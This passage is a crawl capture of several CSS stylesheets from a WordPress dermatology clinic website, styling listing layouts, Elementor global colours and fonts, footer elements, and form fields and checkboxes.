    .wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
        flex-wrap: wrap;
    }
    .wdt-listings-item-wrapper.type5:not(.wdt-widget-stlye) .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content {
        padding-right: 0;
        margin-bottom: 15px;
    }
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
    .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
        display: none;
    }
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
        display: flex;
    }
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
        padding-top: 15px;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content {
        margin: 8px 0 12px;
        display: grid;
        grid-template-columns: 50% 50%;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section .wdt-listings-item-title .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list {
        margin-top: 0;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content div[class*="wdt-listings-"] label[class*="wdt-listings-"] {
        margin: 0 0 5px;
        width: 100%;
        float: left;
    }
    .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content .wdt-listings-post-dates-container>div {
        flex-wrap: wrap;
    }
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/uploads/elementor/css/post-12.css?ver=1711108746
body_size: 316
content:
.elementor-kit-12{--e-global-color-primary:#000000;--e-global-color-secondary:#7B5F43;--e-global-color-text:#555555;--e-global-color-accent:#7B5F43;--e-global-color-a3b7fb9:#050505;--e-global-color-0a4844b:#705539;--e-global-color-08e489a:#EDEDED;--e-global-color-ac2df56:#FFFFFF;--e-global-color-bf6e73a:#050505;--e-global-color-c2d6164:#7B5F43;--e-global-color-4a638b1:#F4F4F4;--e-global-color-0d3f8ff:#EC1B30;--e-global-color-7a1696c:#ED1B2F;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1540px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1080px;}.e-con{--container-max-width:1080px;}}@media(max-width:1280px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:900px;}.e-con{--container-max-width:900px;}}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:710px;}.e-con{--container-max-width:710px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:420px;}.e-con{--container-max-width:420px;}}@media(max-width:479px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:290px;}.e-con{--container-max-width:290px;}}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/uploads/elementor/css/post-2137.css?ver=1712150189
body_size: 1307
content:
.elementor-2137 .elementor-element.elementor-element-12dfd9b:not(.elementor-motion-effects-element-type-background), .elementor-2137 .elementor-element.elementor-element-12dfd9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2137 .elementor-element.elementor-element-12dfd9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-2137 .elementor-element.elementor-element-12dfd9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2137 .elementor-element.elementor-element-0e5eb81{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-2137 .elementor-element.elementor-element-0e5eb81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2137 .elementor-element.elementor-element-5986073 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2137 .elementor-element.elementor-element-5986073 > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-2137 .elementor-element.elementor-element-768ad44.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2137 .elementor-element.elementor-element-768ad44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2137 .elementor-element.elementor-element-6923342 div.wdt-logo-container img{max-width:250px;width:250px;}.elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder, .elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder > .wdt-heading-separator-wrapper .wdt-heading-separator, .elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder > .wdt-heading-title-wrapper .wdt-heading-title, .elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder > .wdt-heading-subtitle-wrapper .wdt-heading-subtitle{text-align:center;justify-content:center;justify-items:center;}.elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title{align-items:center;font-size:40px;color:var( --e-global-color-ac2df56 );}.elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder .wdt-heading-subtitle-wrapper .wdt-heading-subtitle{align-items:center;}.elementor-2137 .elementor-element.elementor-element-3693b23 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-2137 .elementor-element.elementor-element-3693b23{width:var( --container-widget-width, 72% );max-width:72%;--container-widget-width:72%;--container-widget-flex-grow:0;}.elementor-2137 .elementor-element.elementor-element-cd16bad .elementor-widget-container{text-align:center;justify-content:center;justify-items:center;}.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder .wdt-button:focus, .elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder .wdt-button:hover{color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-ac2df56 );}.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-underline:focus:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-underline:hover:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-overline:focus:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-overline:hover:before,

											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-underline"] .wdt-button:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-overline"] .wdt-button:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-updownline"] .wdt-button:after{color:var( --e-global-color-ac2df56 );}.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-outline"] .wdt-button:focus:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-outline"] .wdt-button:hover:after{background-color:var( --e-global-color-ac2df56 );}.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder .wdt-button:focus, .elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder .wdt-button:hover,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-template-bordered .wdt-button:focus:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-template-bordered .wdt-button:hover:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-outline-out"] .wdt-button:focus:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-outline-out"] .wdt-button:hover:after,

											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-sweep"] .wdt-button:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-bounce"] .wdt-button:after,

											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-radial-in"] .wdt-button:focus:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-radial-in"] .wdt-button:hover:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-in"] .wdt-button:focus:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-in"] .wdt-button:hover:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-cross-forward-in"] .wdt-button:focus:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-cross-forward-in"] .wdt-button:focus:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-cross-backward-in"] .wdt-button:hover:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-cross-backward-in"] .wdt-button:hover:after,

											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-out"] .wdt-button:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-cross-forward-out"] .wdt-button:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-shutter-cross-backward-out"] .wdt-button:after,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder[class*="wdt-animation-radial-out"] .wdt-button:after{background-color:var( --e-global-color-ac2df56 );}.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-underline:focus:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-underline:hover:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-overline:focus:before,
											.elementor-2137 .elementor-element.elementor-element-cd16bad .wdt-button-holder.wdt-button-style-overline:hover:before{color:var( --e-global-color-ac2df56 );}.elementor-2137 .elementor-element.elementor-element-eb62c1c:not(.elementor-motion-effects-element-type-background), .elementor-2137 .elementor-element.elementor-element-eb62c1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a3b7fb9 );}.elementor-2137 .elementor-element.elementor-element-eb62c1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2137 .elementor-element.elementor-element-eb62c1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2137 .elementor-element.elementor-element-81d8708.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2137 .elementor-element.elementor-element-81d8708.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2137 .elementor-element.elementor-element-81d8708.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2137 .elementor-element.elementor-element-b490a5b{text-align:left;}.elementor-bc-flex-widget .elementor-2137 .elementor-element.elementor-element-dc52ee6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2137 .elementor-element.elementor-element-dc52ee6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2137 .elementor-element.elementor-element-dc52ee6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2137 .elementor-element.elementor-element-09d5eda .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2137 .elementor-element.elementor-element-09d5eda .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2137 .elementor-element.elementor-element-09d5eda .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-2137 .elementor-element.elementor-element-09d5eda .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-2137 .elementor-element.elementor-element-09d5eda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-2137 .elementor-element.elementor-element-09d5eda .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:480px){.elementor-2137 .elementor-element.elementor-element-5986073{width:20%;}.elementor-2137 .elementor-element.elementor-element-768ad44{width:60%;}.elementor-2137 .elementor-element.elementor-element-c98623e{width:19.333%;}}@media(max-width:1540px) and (min-width:480px){.elementor-2137 .elementor-element.elementor-element-5986073{width:25%;}.elementor-2137 .elementor-element.elementor-element-768ad44{width:50%;}.elementor-2137 .elementor-element.elementor-element-c98623e{width:25%;}}@media(max-width:1280px) and (min-width:480px){.elementor-2137 .elementor-element.elementor-element-5986073{width:20%;}.elementor-2137 .elementor-element.elementor-element-768ad44{width:60%;}.elementor-2137 .elementor-element.elementor-element-c98623e{width:20%;}}@media(max-width:1024px) and (min-width:480px){.elementor-2137 .elementor-element.elementor-element-5986073{width:10%;}.elementor-2137 .elementor-element.elementor-element-768ad44{width:80%;}.elementor-2137 .elementor-element.elementor-element-c98623e{width:10%;}}@media(max-width:767px) and (min-width:480px){.elementor-2137 .elementor-element.elementor-element-5986073{width:100%;}.elementor-2137 .elementor-element.elementor-element-768ad44{width:100%;}.elementor-2137 .elementor-element.elementor-element-c98623e{width:100%;}}@media(max-width:1540px){.elementor-2137 .elementor-element.elementor-element-12dfd9b{padding:80px 0px 0px 0px;}.elementor-2137 .elementor-element.elementor-element-5986073 > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-2137 .elementor-element.elementor-element-6923342 div.wdt-logo-container img{max-width:200px;width:200px;}.elementor-2137 .elementor-element.elementor-element-3693b23{--container-widget-width:88%;--container-widget-flex-grow:0;width:var( --container-widget-width, 88% );max-width:88%;}}@media(max-width:1280px){.elementor-2137 .elementor-element.elementor-element-12dfd9b{padding:70px 0px 0px 0px;}.elementor-2137 .elementor-element.elementor-element-5986073 > .elementor-element-populated{padding:0px 40px 30px 0px;}.elementor-2137 .elementor-element.elementor-element-3693b23{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}@media(max-width:1024px){.elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder .wdt-heading-content-wrapper{margin:10px 0px 0px 0px;}.elementor-2137 .elementor-element.elementor-element-3693b23 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-2137 .elementor-element.elementor-element-3693b23{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-2137 .elementor-element.elementor-element-b490a5b{text-align:center;width:auto;max-width:auto;}.elementor-2137 .elementor-element.elementor-element-dc52ee6.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-2137 .elementor-element.elementor-element-12dfd9b{padding:50px 0px 0px 0px;}.elementor-2137 .elementor-element.elementor-element-0e5eb81{padding:0px 0px 40px 0px;}.elementor-2137 .elementor-element.elementor-element-5986073 > .elementor-element-populated{padding:0px 30px 30px 0px;}.elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title{font-size:35px;}.elementor-2137 .elementor-element.elementor-element-3693b23{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-2137 .elementor-element.elementor-element-09d5eda > .elementor-widget-container{padding:20px 20px 20px 20px;}}@media(max-width:479px){.elementor-2137 .elementor-element.elementor-element-5986073{width:100%;}.elementor-2137 .elementor-element.elementor-element-5986073 > .elementor-element-populated{padding:0% 0% 10% 0%;}.elementor-2137 .elementor-element.elementor-element-6923342 div.wdt-logo-container img{max-width:180px;width:180px;}.elementor-2137 .elementor-element.elementor-element-3693b23 .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title{font-size:25px;}.elementor-2137 .elementor-element.elementor-element-3693b23 > .elementor-widget-container{padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-portfolio/assets/css/fields.css?ver=6.9
body_size: 3636
content:
input[type="submit"],
button,
input[type="button"],
input[type="reset"],
.wdt-sf-fields-holder .ui-state-default,
.wdt-sf-fields-holder input[type='text']~span:not(.wdt-detect-location):after {
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}

a {
    text-decoration: none;
}

fieldset {
    border: 1px solid;
    margin: 0 0 20px 0;
    padding: 15px;
}

legend {
    font-weight: bold;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
select {
    font-size: 16px;
    outline: none;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
.lidd_mc_input_light input[type="text"] {
    border: 1px solid;
    border-radius: 0;
    -webkit-border-radius: 0;
    display: block;
    margin: 0 0 20px;
    padding: 18px;
    width: 100%;
    -webkit-appearance: none;
    appearance: none;
    line-height: normal;
    outline: none;
    color: inherit;
    background-color: #fff;
    height: auto;
}

textarea {
    height: 115px;
    overflow: auto;
    resize: none;
    margin: 0 0 20px;
    color: inherit;
}

select {
    border: 1px solid;
    cursor: pointer;
    height: 49px;
    margin: 0;
    padding: 10px 0;
    text-indent: .01px;
    text-overflow: '';
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type='submit'],
button,
input[type='button'],
input[type='reset'] {
    border: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    font-size: 16px;
    padding: 19px 40px;
    letter-spacing: normal;
    font-family: unset;
    border: none;
    text-decoration: none;
    cursor: pointer;
    outline: none;
}

input[type='submit']:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover {
    text-decoration: none;
}

input[type='submit']:focus,
button:focus,
input[type='button']:focus,
input[type='reset']:focus {
    box-shadow: none;
    text-decoration: none;
}

.wp-core-ui .media-modal-close {
    background: none;
    padding: 0;
}

.aligncenter input[type='submit'] {
    float: none;
}

pre {
    border: 1px solid #e2e4e7;
    font-family: monospace;
    margin-top: 0.75em;
    margin-bottom: 0.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
    white-space: pre;
}

b,
strong {
    font-weight: bold;
}

em,
i,
dfn,
cite {
    font-style: italic;
}

address {
    display: block;
    margin: 0 0 1.5em;
}

code,
kbd,
tt,
var {
    font-family: monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline;
}

mark,
ins {
    background: none;
    text-decoration: none;
}

big {
    font-size: 125%;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.3em;
}

hr {
    background-color: #eaeaea;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

label {
    font-size: initial;
    cursor: auto;
}

.vc_admin_label label,
.postbox-container label {
    font-size: inherit;
}

.postbox-container ul[class*="form-no-clear"] {
    margin: 10px 0 20px;
}

.dt_ajax_subscribe_msg .success-msg {
    color: #15d401;
}

.dt_ajax_subscribe_msg .error-msg {
    color: #bd0404;
}

table {
    text-align: center;
    margin: 0;
}

table td {
    vertical-align: middle;
}

table td a,
table td a:hover {
    cursor: pointer;
    text-decoration: none;
}

table.wdt-custom-table tbody tr:not(:first-child) td:first-child {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

table.wdt-custom-table tbody tr:not(:first-child) td {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

table.wdt-custom-table tbody tr:nth-child(2n+1) {
    background: none;
}

table.wp-list-table {
    text-align: inherit;
}

.wdt-dashboard-container h1,
.wdt-dashboard-container h2,
.wdt-dashboard-container h3,
.wdt-dashboard-container h4,
.wdt-dashboard-container h5,
.wdt-dashboard-container h6 {
    margin: 0;
}

.wdt-dashboard-container ul,
.wdt-dashboard-container li {
    list-style: none;
}

.wdt-dashboard-container ul {
    margin: 0;
    padding: 0;
}

.wdt-dashboard-container li {
    margin: 0 0 10px;
}

.wdt-dashbord-load-favourite-listings-content table tr td a.wdt-remove-favourite-listing {
    margin-right: 5px;
}


/*----*****---- << Moz Reset >> --****--*/

input[type='submit']::-moz-focus-inner {
    border: 0;
    margin-bottom: -1px;
    margin-top: -1px;
    padding: 0;
}

#searchform {
    clear: both;
}

.selection-box {
    clear: both;
    position: relative;
}

.selection-box:before,
.selection-box:after {
    content: '';
    pointer-events: none;
    position: absolute;
    border: none;
    background: none;
}

.selection-box select {
    margin-top: 0;
}

.hidden {
    display: none;
}


/* Custom Checkbox */

.wdt-sf-fields-holder input[type="checkbox"].wdt-sf-field {
    opacity: 0;
    margin: 0;
}

.wdt-sf-fields-holder input[type="checkbox"].wdt-sf-field~label {
    display: inline;
    position: relative;
    margin-left: 10px;
    cursor: default;
}

.wdt-sf-fields-holder input[type="checkbox"].wdt-sf-field~label:before {
    border: 2px solid currentcolor;
    border-radius: 1px;
    content: "";
    height: 12px;
    left: -22px;
    margin-top: 0;
    position: absolute;
    top: 5px;
    transition: .2s;
    -webkit-transition: .2s;
    width: 12px;
    z-index: 0;
}

.wdt-sf-fields-holder input[type="checkbox"].wdt-sf-field:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 2px solid currentcolor;
    border-left: 2px solid transparent;
    border-right: 2px solid currentcolor;
    border-top: 2px solid transparent;
    height: 16px;
    left: -25px;
    top: 1px;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}


/* Custom Chosen JS */

.wdt-sf-fields-holder .selection-box .chosen-container {
    margin-bottom: 0;
    background: #fff;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-single {
    background: none;
    box-shadow: none;
    border-radius: 0;
    height: auto;
    border-width: 1px;
    border-style: solid;
    padding: 16px;
    font-size: 16px;
    position: relative;
    color: inherit;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-single:before,
.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-single:after {
    position: absolute;
    content: "";
    display: inline-block;
    width: 12px;
    height: 1px;
    background-color: currentColor;
    -webkit-transition: 0.4s ease;
    transition: 0.4s ease;
    top: 50%;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-single:before {
    -webkit-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    right: 27px;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-single:after {
    -webkit-transform: rotate(-45deg) translateY(-50%);
    transform: rotate(-45deg) translateY(-50%);
    right: 18px;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active .chosen-single:before {
    right: 18px;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active .chosen-single:after {
    right: 26px;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-drop {
    border-radius: 0;
    padding: 0 15px 25px;
    box-shadow: none;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single.chosen-container-active {
    background-color: #fff;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-search,
.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-results {
    padding: 0;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-search {
    margin: 0 0 10px;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-results {
    margin: 0;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-results li {
    line-height: normal;
    padding: 10px 6px;
    font-size: 16px;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-search input[type="text"] {
    padding: 15px;
    background: none;
    border-width: 1px;
    border-style: solid;
}

.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-single div {
    display: none;
}

.wdt-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices {
    padding: 15px;
    border-width: 1px;
    border-style: solid;
    background: none;
    font-size: 16px;
    box-shadow: none;
}

.wdt-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
    margin: 0;
}

.wdt-sf-fields-holder.wdt-sf-submitbutton-field-holder .custom-button-style {
    margin: 0;
    width: 100%;
    padding: 0 30px;
    text-align: center;
    font-style: normal;
    font-weight: 500;
    text-transform: capitalize;
    height: 58px;
    line-height: 58px;
}

.wdt-sf-fields-holder input,
.wdt-comment-form-fields-holder p input,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input {
    margin-bottom: 0;
}

.wdt-comment-form-fields-holder p,
.commentlist li.comment .comment-respond .wdt-comment-form-fields-holder p:last-child,
.wdt-rmc-field-wrap,
#loginform .wdt-login-field-item,
.wdt-listings-claim-form>.wdt-listings-claim-form-item,
.comment-form>p {
    position: relative;
    margin-bottom: 22px;
}

.wdt-sf-fields-holder input[type='text']~span:not(.wdt-detect-location),
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error),
.wdt-comment-form-fields-holder p input[type='text']~span,
.wdt-comment-form-fields-holder p input[type='email']~span,
.wdt-comment-form-fields-holder p textarea~span,
.wdt-listings-contactform .wdt-column input~span,
.wdt-listings-contactform .wdt-column textarea~span,
#loginform .wdt-login-field-item input~span,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input~span,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    transition: 0.3s;
    pointer-events: none;
    border-width: 2px 0;
    border-style: solid;
    margin: 0 auto;
    right: 0;
}

#loginform .login-password .wdt-login-field-item input~span:before {
    left: -1px;
}

.wdt-listings-contactform input~span,
.wdt-listings-contactform textarea~span,
.wdt-listings-contactform .wdt-column input~span,
.wdt-listings-contactform .wdt-column textarea~span,
.comment-form .wdt-comment-form-fields-holder>p.comment-form-comment span,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    height: calc(100% - 22px);
}

.wdt-sf-fields-holder input[type='text']~span:not(.wdt-detect-location):before,
.wdt-sf-fields-holder input[type='text']~span:not(.wdt-detect-location):after,
.wdt-listings-contactform input~span:before,
.wdt-listings-contactform input~span:after,
.wdt-listings-contactform textarea~span:before,
.wdt-listings-contactform textarea~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):before,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):after,
.wdt-comment-form-fields-holder p input[type='text']~span:before,
.wdt-comment-form-fields-holder p input[type='text']~span:after,
.wdt-comment-form-fields-holder p input[type='email']~span:after,
.wdt-comment-form-fields-holder p textarea~span:after,
.wdt-comment-form-fields-holder p input[type='email']~span:before,
.wdt-comment-form-fields-holder p textarea~span:before,
#loginform .wdt-login-field-item input~span:before,
#loginform .wdt-login-field-item input~span:after,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input~span:before,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input~span:after,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea~span:before,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea~span:after,
.comment-form>p input~span:before,
.comment-form>p textarea~span:before,
.comment-form>p input~span:after,
.comment-form>p textarea~span:after {
    content: "";
    display: block;
    position: absolute;
    width: 2px;
    height: 0;
    transition: 0.3s;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}

.wdt-sf-fields-holder input[type='text']~span:not(.wdt-detect-location):before,
.wdt-listings-contactform input~span:before,
.wdt-listings-contactform textarea~span:before,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):before,
.wdt-comment-form-fields-holder p input[type='text']~span:before,
